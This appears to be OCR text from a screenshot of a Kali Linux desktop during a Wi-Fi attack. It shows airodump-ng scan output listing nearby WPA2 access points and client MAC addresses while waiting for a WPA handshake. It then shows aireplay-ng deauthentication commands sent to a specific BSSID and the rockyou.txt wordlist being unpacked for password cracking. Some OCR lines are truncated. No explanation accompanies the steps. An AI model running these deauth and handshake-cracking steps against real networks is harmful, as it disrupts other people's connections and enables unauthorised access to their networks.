 1 2 3 4
3
Kali Linux a...
-01.kismet....
Trash
-01.cap
File System
Home
rockyou.txt
-01.csv
-01.log.csv
-01.kismet....
root@kali: ~
File Actions Edit View Help
90:9A:4A:25:70:D4 -95 17 17 0 2 270 WPA2 CCMP PSK T
CH 13 ][ Elapsed: 47 mins ][ 2023-05-24 22:08 ][ WPA handshake:
BSSID PWR Beacons #Data, #/s CH MB ENC CIP
34:36:54:BA:43:68 -95 58 0 0 7 130 WPA2 CC
E8:6E:44:4C:4B:E3 -93 30 3 0 3 130 WPA2 CC
24:0B:2A:1F:C4:D1 -95 284 0 0 1 130 WPA2 CC
54:BE:53:A5:BA:2C -69 459 8710 0 11 130 WPA2 CC
54:46:17:C8:24:4C -61 2912 131 0 5 130 WPA2 CC
54:46:17:C9:7E:B8 -75 2843 1557 0 5 130 WPA2 CC
CC:BB:FE:F1:13:A0 -50 700 867 0 9 130 WPA2 CC
54:46:17:C8:24:30 -91 504 105 0 3 130 WPA2 CC
90:9A:4A:25:70:D4 -90 65 17 0 2 270 WPA2 CC
CC:2D:21:B4:35:C0 -94 417 45 0 2 270 WPA2 CC
BSSID STATION PWR Rate Lost Fram
E8:6E:44:4C:4B:E3 44:AE:AB:2E:52:03 -82 0 - 1 0 1
54:BE:53:A5:BA:2C 9E:67:6A:1D:BF:8B -58 1e- 1 0
54:46:17:C9:7E:B8 0A:A5:8B:03:20:7B -94 5e- 1 0
54:46:17:C9:7E:B8 7E:7D:C3:F9:BE:C6 -1 2e- 0 0 5
54:46:17:C9:7E:B8 50:3C:EA:28:F4:EF -86 12e- 1 88 37
CC:BB:FE:F1:13:A0 70:EC:E4:87:03:98 -74 1e-24 0
BSSID STATION PWR Rate Lost Fram
"the quieter y
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 13 -a CC:71:90:F9:DD:18 wlan0mon
21:57:36 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 6
21:57:47 No such BSSID available.
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 5 -a CC:71:90:F9:DD:18 wlan0mon
21:59:40 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 2
21:59:42 wlan0mon is on channel 2, but the AP uses channel 5
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 2 -a CC:71:90:F9:DD:18 wlan0mon
22:00:05 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:00:14 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:F9:DD:18]
22:00:14 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:F9:DD:18]
┌──(root㉿kali)-[~]
└─# cp /usr/share/wordlists/rockyou.txt.gz /root/Desktop
┌──(root㉿kali)-[~]
└─# gzip -d /root/Desktop/rockyou.txt.gz
┌──(root㉿kali)-[~]
└─#